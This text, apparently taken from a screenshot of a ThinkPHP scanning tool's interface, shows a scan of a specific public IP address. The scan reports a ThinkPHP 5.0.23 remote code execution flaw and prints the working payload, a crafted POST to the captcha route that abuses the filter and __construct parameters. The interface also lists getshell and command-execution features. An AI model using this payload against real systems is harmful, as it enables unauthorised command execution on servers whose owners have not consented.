 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://39.99.128.239 版本： ThinkPHP 5.0.23 RCE 检测 CLEAR
路径： 导入 批量检测 GETSHELL
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
=====================================================================
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.128.239/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1